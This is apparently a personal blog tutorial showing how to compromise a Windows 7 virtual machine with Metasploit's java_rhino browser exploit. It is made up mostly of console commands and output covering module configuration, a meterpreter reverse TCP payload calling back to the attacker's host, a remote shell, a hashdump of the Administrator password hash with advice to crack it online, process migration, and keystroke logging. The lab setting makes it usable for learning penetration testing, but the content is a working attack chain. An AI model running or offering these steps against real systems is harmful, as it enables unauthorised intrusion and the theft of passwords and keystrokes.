Hack Windows 7 With The Java Rhino Exploit Using MetaSploit
The Setup
I was playing around with metasploit and I thought it was pretty cool. There was a Java Rhino Exploit which allows you to gain control of a windows machine. I wanted to give it a shot and see what kind of bad things we can do :) To demonstrate the exploit I had two VMs in my VMware Fusion running, Windows 7:

And Linux Kali:
Locating the Exploit in MetaSploit
From inside the Linux Kali machine let’s check if we have the exploit. We can check from the msfconsole:
root@kali:~# msfconsole
# cowsay++
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.4-2015071402 ]
+ -- --=[ 1476 exploits - 931 auxiliary - 246 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf >
Now let’s search for it:
msf > search java_rhino
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/multi/browser/java_rhino 2011-10-18 excellent Java Applet Rhino Script Engine Remote Code Execution
That looks good, if you don’t have it navigate to www.rapid7.com/db to search and download the exploit.
Configuring the Exploit
Now that we have the exploit let’s configure it before running it:
msf > use exploit/multi/browser/java_rhino
msf exploit(java_rhino) > show options
Module options (exploit/multi/browser/java_rhino):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_rhino) >
Let’s configure 3 modules options: SRVHOST, SRVPPORT, and URIPATH:
msf exploit(java_rhino) > set SRVHOST 192.168.1.30
SRVHOST => 192.168.1.30
msf exploit(java_rhino) > set SRVPORT 80
SRVPORT => 80
msf exploit(java_rhino) > set URIPATH /
URIPATH => /
msf exploit(java_rhino) >
Also let’s pick an appropriate target (you can see by default it’s set to Generic (Java Payload)). We can check and set the target like this:
msf exploit(java_rhino) > show targets
Exploit targets:
Id Name
-- ----
0 Generic (Java Payload)
1 Windows Universal
2 Apple OSX
3 Linux x86
msf exploit(java_rhino) > set target 1
target => 1
msf exploit(java_rhino) >
Configure Payload
To see the full list of available payload you can run the following:
msf exploit(java_rhino) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/debug_trap normal Generic x86 Debug Trap
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
generic/tight_loop normal Generic x86 Tight Loop
The list can get pretty long. We want to use the windows/meterpeter/reverse_tcp payload. There are a lot of good information regarding that payload at About the Metasploit Meterpreter:
Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more.
Metepreter was originally written by skape for Metasploit 2.x, common extensions were merged for 3.x and is currently undergoing an overhaul for Metasploit 3.3. The server portion is implemented in plain C and is now compiled with MSVC, making it somewhat portable. The client can be written in any language but Metasploit has a full-featured Ruby client API.
So let’s see the available options for that payload:
msf exploit(java_rhino) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(java_rhino) > show options
Module options (exploit/multi/browser/java_rhino):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.1.30 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH / no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows Universal
msf exploit(java_rhino) >
Notice there is a new section for the payload options. Let’s set the LHOST option:
msf exploit(java_rhino) > set LHOST 192.168.1.30
LHOST => 192.168.1.30
Now let’s start the exploit:
msf exploit(java_rhino) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.30:4444
msf exploit(java_rhino) > [*] Using URL: http://192.168.1.30:80/
[*] Server started.
Connect to the Exploit from Windows 7
Now let’s go to the Windows 7 machine and from Internet Explorer point to our Kali Machine:
and just leave the browser there. Then in the metasploit console you will see the following:
[*] 192.168.1.20 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 192.168.1.20 java_rhino - Sending Applet.jar
[*] 192.168.1.20 java_rhino - Sending Applet.jar
[*] Sending stage (885806 bytes) to 192.168.1.20
[*] Meterpreter session 1 opened (192.168.1.30:4444 -> 192.168.1.20:49173) at 2015-11-26 13:47:20 -0500
Get Interactive Shell on the Windows 7 Machine
At this point you will see a session connected to the Windows 7 Machine:
msf exploit(java_rhino) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 WIN7\Administrator @ WIN7 192.168.1.30:4444 -> 192.168.1.20:49173 (192.168.1.20)
msf exploit(java_rhino) >
To connect to session we can run the following and also check the system info:
msf exploit(java_rhino) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN7
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/win32
meterpreter >
Now let’s start up a shell and run some commands remotely:
meterpreter > shell
Process 2376 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>cd \
cd \
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3264-1102
Directory of C:\
06/10/2009 04:42 PM 24 autoexec.bat
06/10/2009 04:42 PM 10 config.sys
07/13/2009 09:37 PM <DIR> PerfLogs
08/10/2015 06:55 PM <DIR> Program Files
08/06/2015 11:23 AM <DIR> Users
08/10/2015 06:17 PM <DIR> Windows
2 File(s) 34 bytes
4 Dir(s) 55,128,817,664 bytes free
C:\>exit
exit
meterpreter >
Now let’s get the password for the Administrator, all the password hashes for all the users can be obtained with the hashdump command:
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ae974876d974abd805a989ebead86846:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >

The hash is ae974876d974abd805a989ebead86846 for the administrator user. Now let’s crack that hash by using the crackstation.net site:
Setup Key Logging
In order to setup keylogging we need to migrate the metasploit process to a more stable process, for example explorer.exe :) First let’s figure out the PID of explorer:
meterpreter > ps -S explorer
Process list
============
PID Name Arch Session User Path
--- ---- ---- ------- ---- ----
1180 iexplore.exe x86 2 WIN7\Administrator C:\Program Files\Internet Explorer\iexplore.exe
1748 iexplore.exe x86 2 WIN7\Administrator C:\Program Files\Internet Explorer\iexplore.exe
3964 explorer.exe x86 2 WIN7\Administrator C:\Windows\Explorer.EXE
meterpreter >
Looks like in our case that’s 3964, so let’s migrate to that:
meterpreter > migrate 3964
[*] Migrating from 2156 to 3964...
[*] Migration completed successfully.
meterpreter >
Now let’s start the key logger:
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter >
Back on the windows 7 machine let’s start up notepad and write something:

After that go back to the metasploit console and dump the keylogger information:
meterpreter > keyscan_dump
Dumping captured keystrokes...
These are my rn <Back> andom notes
meterpreter >
I mistyped random and had to backspace :) That wasn’t too bad.
Stopping the Exploit
At this point we can just disconnect from the session and metasploit:
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(java_rhino) > exit
[*] Server stopped.
root@kali:~#